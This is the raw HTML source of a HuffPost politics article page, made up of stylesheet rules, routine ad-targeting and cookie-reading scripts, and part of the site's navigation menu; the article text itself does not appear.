.social-buttons__icons__item__svg-wrapper,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#fff}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper svg path{stroke:#2e7061;fill:#2e7061}.social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path,.social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover .social-buttons__icons__item__svg-wrapper svg path{height:20px;width:20px}.video .social-buttons--footer .social-buttons__icons__item--bookmark svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark svg path{stroke:none}.video .social-buttons--footer .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark .social-buttons__icons__item__svg-wrapper{background:#2a2a2a}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked .social-buttons__icons__item__svg-wrapper{background:#2a2a2a;border:1px solid #ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked svg path{stroke:#ff5959;fill:#ff5959}.video .social-buttons--footer .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--header .social-buttons__icons__item--bookmark.bookmarked:hover svg path,.video .social-buttons--side .social-buttons__icons__item--bookmark.bookmarked:hover svg path{fill:#ff5959}.social-buttons--footer .social-buttons__icons__item--comments{background:#fff;border:1px solid #626262}.social-buttons--footer .social-buttons__icons__item--comments g,.social-buttons--footer .social-buttons__icons__item--comments path,.social-buttons--footer .social-buttons__icons__item--comments svg{fill:#626262}.social-buttons--footer .social-buttons__icons__item--comments:hover{background:#626262;border:1px solid #626262;color:#fff}.social-buttons--footer .social-buttons__icons__item--comments:hover g,.social-buttons--footer .social-buttons__icons__item--comments:hover path,.social-buttons--footer .social-buttons__icons__item--comments:hover svg{fill:#f5f5f5}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting{background:transparent;border:none}.social-buttons--footer .social-buttons__icons__item--comments.social-buttons__icons__item--facebook-commenting:hover{border:none}.social-buttons__icon-container{align-items:center;display:flex}.opinion .subnav--entry .social-buttons__icons svg g,.opinion .subnav--entry .social-buttons__icons svg path{fill:#222}.entry .got-a-tip a{color:#222;font-weight:500;text-decoration:underline;-webkit-text-decoration-color:#222;text-decoration-color:#222}.entry .got-a-tip a,.support-button{font-family:ProximaNova;font-size:.875rem}.support-button{color:#2e7061;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.big-banner .support-button:hover{background:#fafafa;border:1px solid #333;color:#333}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.zone.zone--more-in{padding-bottom:30px;padding-top:30px;position:relative}@media (min-width:375px){.zone.zone--more-in{padding-top:35px}}@media (min-width:768px){.zone.zone--more-in{padding-top:0}}.zone.zone--more-in .zone__title{max-width:calc(100% - 50px)}@media (min-width:768px){.zone.zone--more-in .zone__title{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__title{max-width:1120px}}.zone.zone--more-in .zone__title{margin-left:auto;margin-right:auto}@media (max-width:767px){.zone.zone--more-in .zone__title{color:#fff}}.zone.zone--more-in .zone__content{max-width:calc(100% - 50px)}@media (min-width:375px){.zone.zone--more-in .zone__content{max-width:calc(100% - 60px)}}@media (min-width:768px){.zone.zone--more-in .zone__content{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__content{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__content{max-width:1120px}}.zone.zone--more-in .zone__content{display:flex;flex-direction:column;margin-left:auto;margin-right:auto}@media (min-width:768px){.zone.zone--more-in .zone__content{flex-direction:row}}.zone.zone--more-in:after{background-color:#f83371;content:"";height:100%;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:768px){.zone.zone--more-in:after{bottom:0;height:176px;top:auto}}@media (min-width:1024px){.zone.zone--more-in:after{height:95px}}@media (min-width:1280px){.zone.zone--more-in:after{height:120px}}.zone.zone--more-in .card{background-color:#1a1e66;box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);display:flex;flex:0 0 104px;height:104px;margin-bottom:30px;width:100%}@media (min-width:375px){.zone.zone--more-in .card{flex:0 0 122px;height:122px}}@media (min-width:414px){.zone.zone--more-in .card{flex:0 0 140px;height:140px}}@media (min-width:768px){.zone.zone--more-in .card{flex:0 0 217px;flex-direction:column;height:235px;margin-bottom:0;margin-right:30px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card{flex:1 0 303px;flex-direction:row;height:118px;width:auto}}@media (min-width:1280px){.zone.zone--more-in .card{flex:1 0 360px;height:140px}}.zone.zone--more-in .card:last-child{margin-bottom:0}@media (min-width:768px){.zone.zone--more-in .card:last-child{margin-right:0}}.zone.zone--more-in .card__image{flex:0 0 104px;height:104px;width:104px}@media (min-width:375px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:122px}}@media (min-width:414px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}@media (min-width:768px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card__image{flex:0 0 118px;height:118px;width:118px}}@media (min-width:1280px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}.zone.zone--more-in .card__image__src{display:block;height:100%;width:100%}@media (min-width:768px){.zone.zone--more-in .card__image__src{display:none}}@media (min-width:1024px){.zone.zone--more-in .card__image__src{display:block}}.zone.zone--more-in .card__image__src--secondary{display:none}@media (min-width:768px){.zone.zone--more-in .card__image__src--secondary{display:block}}@media (min-width:1024px){.zone.zone--more-in .card__image__src--secondary{display:none}}.zone.zone--more-in .card__text{padding-left:20px;padding-right:20px;padding-top:23px}@media (min-width:768px){.zone.zone--more-in .card__text{padding-left:30px;padding-left:20px;padding-right:30px}}.zone.zone--more-in .card__label--top{color:#f83371;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:3px;text-transform:uppercase}@media (min-width:375px){.zone.zone--more-in .card__label--top{font-size:.8125rem;margin-bottom:5px}}@media (min-width:414px){.zone.zone--more-in .card__label--top{margin-bottom:7px}}@media (min-width:768px){.zone.zone--more-in .card__label--top{margin-bottom:3px}}@media (min-width:1024px){.zone.zone--more-in .card__label--top{margin-bottom:5px}}@media (min-width:1280px){.zone.zone--more-in .card__label--top{margin-bottom:10px}}.zone.zone--more-in .card__label--top:empty{display:none}.zone.zone--more-in .card__headline,.zone.zone--more-in .card__label__link{text-decoration:none}.zone.zone--more-in .card__headline__text{color:#fff;display:-webkit-box;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.29;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.zone.zone--more-in .card__headline__text{max-height:52px}}.zone.zone--more-in .card__label--bottom{color:#fff;margin-top:5px}@media (min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#2e7061;border:1px solid #2e7061;color:#fff}.accent-button a{color:#fff;font-weight:700;text-decoration:none}.accent-button:hover{border:1px solid #626262}.accent-button:hover,.accent-button:hover a{background:#f5f5f5;color:#000}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:700;line-height:1.25rem;margin:16px 0}.zone--native-article-ad .card__text__top{border-bottom:3px solid #000;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:ProximaNova;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.25rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#000;display:inline;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #000;border-top:2px solid #000}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.entry.webview{margin-bottom:50px}#header-wrap{display:flex;flex-direction:column}#header-wrap .entry-head-container{padding:0 30px}#header-wrap .entry-head-container:after{height:8px}#header-wrap .entry__top-media:after{background:#fff;content:"";display:block;height:24px;position:relative;width:100%;z-index:-1}#header-wrap .entry__top-media--invert:after{content:"";height:0}#header-wrap .entry-head-container.invert{order:1}#header-wrap .entry-head-container.invert:after{height:31px}.entry-footer .author-list.grid .author-punc{display:none}@media (max-width:767px){.entry-footer .author-list.grid .entry__byline__mini-bio{margin-bottom:18px;max-width:none}}@media (min-width:768px){.entry-footer .author-list.grid .entry__byline__author{margin:0 auto}}.featured .cli-related-articles{margin:40px auto auto}
</style><style type="text/css"></style>
<style type="text/css">
.pg-placeholder.active {
  padding: 20px 0;
}
</style>
<script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        var isAdFree = false;
        if (window.HP && window.HP.params && window.HP.params.features) {
            isAdFree = window.HP.params.features.adsFree;
        }
        if (
          isAdFree ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = '';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'politics';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5bb89b77e4b0877500f1d00f",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage","featured","wide"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "us",
        subSections: ["politics"],
        tags: ["politics"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "larisa-alexandrovna",
        category: "politics",
        affiliateCookie: affiliateCookie,
        cat: ""
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "us");
          addKV("hpid", "5bb89b77e4b0877500f1d00f");
          
          
          
          addKV("zone3", 'politics');
          
          
          addKV("section", csvToArr("politics"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("politics"));
          
          addKV("user", csvToArr("larisa-alexandrovna"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2026/01/23/1769176409-bundle-hp-gam-b2c4668.min.js" async></script>



<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry news featured us desktop" data-locale="en_US"><div id="fb-root"></div><div class="body-wrap"><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="7194" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-react-hydrator" data-component-name="CampaignToaster" data-component-id="8406" data-component-props="{&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Fhp_auth_done%3D1&quot;,&quot;entryId&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;toasterData&quot;:{},&quot;isMobile&quot;:false,&quot;hasBigBanner&quot;:true,&quot;isPreview&quot;:false}"><div id="campaign-toaster"></div></div><script type="text/javascript">
waitForGlobal("adSetMOAT", function() {
  adSetMOAT("1");
});
</script><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--featured" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="6204" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.S. Edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/us-news" data-vars-item-name="U.S. News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/us-news" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">U.S. News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/business" data-vars-item-name="Business" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/business" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Business</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/green" data-vars-item-name="Environment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/green" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Environment</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/section/health" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/health" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/impact/topic/social-justice" data-vars-item-name="Social Justice" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/impact/topic/social-justice" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Social Justice</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/news/crime" data-vars-item-name="Crime" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/crime" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Crime</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/politics" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/politics" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/topic/us-congress" data-vars-item-name="Congress" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/topic/us-congress" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Congress</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/topic/extremism" data-vars-item-name="Extremism" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/topic/extremism" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Extremism</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/section/opinion" data-vars-item-name="Opinion" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/section/opinion" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Opinion</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/arts" data-vars-item-name="Culture &amp; Arts" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/arts" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Culture &amp; Arts</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/media" data-vars-item-name="Media" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/media" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Media</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/celebrity" data-vars-item-name="Celebrity" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/celebrity" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/entertainment/tv" data-vars-item-name="TV &amp; Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/tv" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">TV &amp; Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffpost.com/entertainment/books" data-vars-item-name="Books" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/books" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Books</a></div><div class="left-nav__menu__group"><div 